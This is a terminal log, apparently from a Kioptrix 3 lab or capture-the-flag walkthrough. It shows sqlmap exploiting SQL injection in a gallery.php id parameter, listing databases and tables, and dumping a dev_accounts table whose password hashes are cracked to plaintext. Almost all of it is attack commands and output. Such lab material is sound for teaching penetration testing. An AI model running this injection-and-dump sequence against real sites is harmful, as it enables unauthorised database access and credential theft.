 root@kali:~# sqlmap -u 'http://kioptrix3.com/gallery/gallery.php?id=1'
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.1.10#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[20:12:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5
root@kali:~# sqlmap -u 'http://192.168.226.193/gallery/gallery.php?id=1' --dbs
available databases [3]:
[*] gallery
[*] information_schema
[*] mysql
root@kali:~# sqlmap -u 'http://192.168.226.193/gallery/gallery.php?id=1' -D gallery --tables
Database: gallery
[7 tables]
+----------------------+
| dev_accounts         |
| gallarific_comments  |
| gallarific_galleries |
| gallarific_photos    |
| gallarific_settings  |
| gallarific_stats     |
| gallarific_users     |
+----------------------+
root@kali:~# sqlmap -u 'http://192.168.226.193/gallery/gallery.php?id=1' -D gallery -T dev_accounts --dump
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
Database: gallery
Table: dev_accounts
[2 entries]
+----+------------+---------------------------------------------+
| id | username   | password                                    |
+----+------------+---------------------------------------------+
| 1  | dreg       | 0d3eccfb887aabd50f243b3f155c0f85 (Mast3r)   |
| 2  | loneferret | 5badcaf789d3d1d09794d8f021f40f0e (starwars) |
+----+------------+---------------------------------------------+